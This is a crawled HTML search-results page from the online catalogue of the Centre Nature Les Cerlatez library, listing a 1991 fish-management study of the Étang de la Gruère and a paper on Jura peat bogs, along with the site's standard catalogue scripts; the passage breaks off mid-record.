

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=more_results&mode=keyword&user_query=R%C3%A9glement&tags=ok
body_size: 9818
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><script type='text/javascript' src='./includes/javascript/misc.js'></script><script>
terms=new Array('reglement');
terms_litteraux=new Array('');

codes=new Array();
codes['a']='[àáâãäåÀÁÂÃÄÅA]';
codes['c']='[çÇC]';
codes['e']='[éèêëÈÉÊËE]';
codes['i']='[ìíîïIÌÍÎÏ]';
codes['n']='[ñÑnN]';
codes['o']='[òóôõöøOÒÓÔÕÖØ]';
codes['u']='[ùúûüUÙÚÛÜ]';

function remplacer_carac(mot)
{
var x;	
var chaine;
var reg;				
chaine=mot;
reg=new RegExp(codes['a'], 'g');
chaine=chaine.replace(reg, 'a');
reg=new RegExp(codes['c'], 'g');
chaine=chaine.replace(reg, 'c');
reg=new RegExp(codes['e'], 'g');
chaine=chaine.replace(reg, 'e');
reg=new RegExp(codes['i'], 'g');
chaine=chaine.replace(reg, 'i');
reg=new RegExp(codes['n'], 'g');
chaine=chaine.replace(reg, 'n');
reg=new RegExp(codes['o'], 'g');
chaine=chaine.replace(reg, 'o');
reg=new RegExp(codes['u'], 'g');
chaine=chaine.replace(reg, 'u');
return(chaine);		
} 	
		
function trouver_mots_f(obj,mot,couleur,litteral,onoff) {
	var i;
	var chaine;
	if (obj.hasChildNodes()) {
		var childs=new Array();
		childs=obj.childNodes;
		
		if (litteral != 0) {
			mot=remplacer_carac(reverse_html_entities(mot));
		}
		
		for (i=0; i<childs.length; i++) {
			
			if (childs[i].nodeType==3) {
				if (litteral==0){
					chaine=childs[i].data.toLowerCase();
					chaine=remplacer_carac(chaine);
				} else {
					chaine=childs[i].data;
					chaine=remplacer_carac(chaine);
				}
				 
				var reg_mot = new RegExp(mot+' *','gi');	
				if (chaine.match(reg_mot)) {
					var elt_found = chaine.match(reg_mot);
					var chaine_display = childs[i].data;
					var reg = 0;
					for(var k=0;k<elt_found.length;k++){
						reg = chaine.indexOf(elt_found[k],reg); 
						if (onoff==1) {
							after_shave=chaine_display.substring(reg+elt_found[k].length);
							sp=document.createElement('span');
							if (couleur % 6!=0) {
								sp.className='text_search'+couleur;
							} else {
								sp.className='text_search0';
							}
							nmot=document.createTextNode(chaine_display.substring(reg,reg+elt_found[k].length));
							childs[i].data=chaine_display.substring(0,reg);
							sp.appendChild(nmot);
						
							if (after_shave) {
								var aftern=document.createTextNode(after_shave);
							} else var aftern='';
						
							if (i<childs.length-1) {
								obj.insertBefore(sp,childs[i+1]);
								if (aftern) { obj.insertBefore(aftern,childs[i+2]); }
							} else {
								obj.appendChild(sp);
								if (aftern) obj.appendChild(aftern);
							}
							chaine_display ='';
							i++;
						} else {
							obj.replaceChild(childs[i],obj);
						}
					}
				}
			} else if (childs[i].nodeType==1){
				trouver_mots_f(childs[i],mot,couleur,litteral,onoff);
			}
		}
	}
}
		
function rechercher(onoff) {
	obj=document.getElementById('res_first_page');
	if (!obj) {
		obj=document.getElementById('resultatrech_liste');
		if(obj) if (obj.getElementsByTagName('blockquote')[0]) {
			obj=obj.getElementsByTagName('blockquote')[0];
		}
	}
	if (obj) {
		if (terms_litteraux[0]!='')
		{
			for (var i=0; i<terms_litteraux.length; i++) {
				trouver_mots_f(obj,terms_litteraux[i],i+terms.length,1,onoff);			
			}
		}
		if (terms[0]!='')
		{
			for (var i=0; i<terms.length; i++) {
				trouver_mots_f(obj,terms[i],i,0,onoff);			
			}
		}
	}
}
	
	


</script>	<div id="resultatrech"><h3>Résultat de la recherche</h3>

		<div id="resultatrech_container">
		<div id="resultatrech_see"><h3><span><b>2 résultat(s) recherche sur le mot-clé 'R&eacute;glement' </b></span>&nbsp;&nbsp;&nbsp;<img border='0' align='center' src="./images/text_horizontalrule.png" onMouseOver="this.style.cursor='pointer'"alt='Surligner les mots recherchés' title='Surligner les mots recherchés' onClick='document.form_values.surligne.value=1;document.form_values.submit();'/></h3>
			</div>
			<div id="resultatrech_liste"><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class='print_search_result'><span class="printSearchResult">
<a href='#' onClick="openPopUp('./print.php?lvl=search&current_search=0','print',500,600,-2,-2,'scrollbars=yes,menubar=0'); w.focus(); return false;">
	<img src='./images/print.gif' border='0' align='bottom' alt="Imprimer..." title="Imprimer..."/>
</a>
</span></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dmore_results%26mode%3Dkeyword%26user_query%3DR%25C3%25A9glement%26tags%3Dok';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search' title='Affiner la recherche'>Affiner la recherche</a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url"><a target='_blank' href='https://centre-cerlatez.ch/pmb/opac_css/s.php?h=74401fb730d60d9225896c8e12bf753a' title='Générer le flux rss de la recherche'>Générer le flux rss de la recherche</a></span>
					<script type='text/javascript'>
						function copy_shorturl_to_clipboard() {
							prompt("Partager le résultat de cette recherche", "https://centre-cerlatez.ch/pmb/opac_css/s.php?h=1dda812719eb4e93233c0a6f114cae1e");
							return false;
						}
					</script><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url_permalink"><a href='#' onclick='copy_shorturl_to_clipboard(); return false;' title='Partager le résultat de cette recherche'>Partager le résultat de cette recherche</a></span><blockquote>
				<div id="el2929Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2929Img" title="détail" border="0" onClick="expandBase('el2929', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2929"><span class="statutnot1" ></span><span  notice='2929'  class='header_title'>Examen de la situation piscicole et proposition d'un plan de gestion</span><span class='header_authors'> / B. Zaugg</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Examen%20de%20la%20situation%20piscicole%20et%20proposition%20d%27un%20plan%20de%20gestion&amp;rft.title=Examen%20de%20la%20situation%20piscicole%20et%20proposition%20d%27un%20plan%20de%20gestion%20%3A%20Etang%20de%20la%20Gru%C3%A8re&amp;rft.date=1991&rft_id=&amp;rft.pub=Aquarius%20-%20Neuch%C3%A2tel&amp;rft.aulast=Zaugg&amp;rft.aufirst=B.&amp;rft.aulast=Pedroli&amp;rft.aufirst=J.-C.'></span></span>
	    		<br />
				</div>
				<div id="el2929Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='3416865977d68653ffec5968bad2963a' datetime='1769869741'><table width='100%'><tr><td>
			<div id='el2929addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Examen%20de%20la%20situation%20piscicole%20et%20proposition%20d%27un%20plan%20de%20gestion&url=index.php%3Flvl%3Dnotice_display%26id%3D2929'>
			</div>
		<ul id='onglets_isbd_public2929' class='onglets_isbd_public'>
	  			<li id='onglet_public2929' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2929'); return false;">Public</a></li>
				<li id='onglet_isbd2929' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2929'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2929' style='display:block;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2922&seule=1'><span class="statutnot1" ></span><span  notice='2922'  class='header_title'>Boîte Etang de la Gruère 2</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Etang%20de%20la%20Gru%C3%A8re%202&amp;rft.title=Bo%C3%AEte%20Etang%20de%20la%20Gru%C3%A8re%202&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Examen de la situation piscicole et proposition d'un plan de gestion&nbsp;: Etang de la Gruère</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3753' >B. Zaugg</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3754' >J.-C. Pedroli</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=967' >Aquarius - Neuchâtel</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>1991</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5082' >Sciences:Écologie:Eau:Milieu aquatique:Étang</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10023' >Sciences:Écologie:Eau:Milieu humide:Étang de la Gruère</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5236' >Sports et loisirs:Pêche</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Piscicole&tags=ok' >Piscicole</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gestion&tags=ok' >Gestion</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Situation&tags=ok' >Situation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gru%C3%A8re&tags=ok' >Gruère</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%AAche&tags=ok' >Pêche</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Potentielle&tags=ok' >Potentielle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Actuelle&tags=ok' >Actuelle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=R%C3%A9glement&tags=ok' >Réglement</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=1119' >333.72</a> <span>Conservation et protection</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2929'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2929</a></td></tr></table>
</div>
	  		<div id='div_isbd2929' style='display:none;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2922&seule=1'><span class="statutnot1" ></span><span  notice='2922'  class='header_title'>Boîte Etang de la Gruère 2</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Etang%20de%20la%20Gru%C3%A8re%202&amp;rft.title=Bo%C3%AEte%20Etang%20de%20la%20Gru%C3%A8re%202&rft_id='></span></a><br /><br /></div>
Examen de la situation piscicole et proposition d'un plan de gestion&nbsp;: Etang de la Gruère [texte imprimé] / <a href='./index.php?lvl=author_see&id=3753' >B. Zaugg</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3754' >J.-C. Pedroli</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=967' >[S.l.]&nbsp;: Aquarius - Neuchâtel</a>, 1991.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5082' >Sciences:Écologie:Eau:Milieu aquatique:Étang</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10023' >Sciences:Écologie:Eau:Milieu humide:Étang de la Gruère</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5236' >Sports et loisirs:Pêche</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Piscicole&tags=ok' >Piscicole</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gestion&tags=ok' >Gestion</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Situation&tags=ok' >Situation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gru%C3%A8re&tags=ok' >Gruère</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%AAche&tags=ok' >Pêche</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Potentielle&tags=ok' >Potentielle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Actuelle&tags=ok' >Actuelle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=R%C3%A9glement&tags=ok' >Réglement</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=1119' >333.72</a> <span>Conservation et protection</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2929'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2929</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=2929&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-002040</td><td class='expl_cote'>333.72 AQU</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Travaux de stages</td><td class='expl_situation'><strong>Disponible</strong> </td></tr><tr class='odd item_expl expl_available'><td class='expl_cb'>CNC-002041</td><td class='expl_cote'>333.72 AQU</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Travaux de stages</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2881Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2881Img" title="détail" border="0" onClick="expandBase('el2881', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2881"><span class="statutnot1" ></span><span  notice='2881'  class='header_title'>Spéculations sur l'extension maximale des tourbières de La Seigne, Chanteraine et le Creux-de-L'Epral</span><span class='header_authors'> / Daniel Fleury</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Sp%C3%A9culations%20sur%20l%27extension%20maximale%20des%20tourbi%C3%A8res%20de%20La%20Seigne%2C%20Chanteraine%20et%20le%20Creux-de-L%27Epral&amp;rft.title=Sp%C3%A9culations%20sur%20l%27extension%20maximale%20des%20tourbi%C3%A8res%20de%20La%20Seigne%2C%20Chanteraine%20et%20le%20Creux-de-L%27Epral&rft_id=&amp;rft.aulast=Fleury&amp;rft.aufirst=Daniel'></span></span>
	    		<br />
				</div>
				<div id="el2881Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='c826f5f9dbabb3be809a58381d3a7554' datetime='1769869741'><table width='100%'><tr><td>
			<div id='el2881addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Sp%C3%A9culations%20sur%20l%27extension%20maximale%20des%20tourbi%C3%A8res%20de%20La%20Seigne%2C%20Chanteraine%20et%20le%20Creux-de-L%27Epral&url=index.php%3Flvl%3Dnotice_display%26id%3D2881'>
			</div>
		<ul id='onglets_isbd_public2881' class='onglets_isbd_public'>
	  			<li id='onglet_public2881' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2881'); return false;">Public</a></li>
				<li id='onglet_isbd2881' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2881'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2881' style='display:block;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2880&seule=1'><span class="statutnot1" ></span><span  notice='2880'  class='header_title'>Boîte Travaux sur d'autres tourbières jurassiennes</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Travaux%20sur%20d%27autres%20tourbi%C3%A8res%20jurassiennes&amp;rft.title=Bo%C3%AEte%20Travaux%20sur%20d%27autres%20tourbi%C3%A8res%20jurassiennes&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Spéculations sur l'extension maximale des tourbières de La Seigne, Chanteraine et le Creux-de-L'Epral</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=2302' >Daniel Fleury</a>, Auteur</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Seigne&tags=ok' >Seigne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Chanteraine&tags=ok' >Chanteraine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Creux&tags=ok' >Creux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Epral&tags=ok' >Epral</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plan&tags=ok' >Plan</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carte&tags=ok' >Carte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Observation&tags=ok' 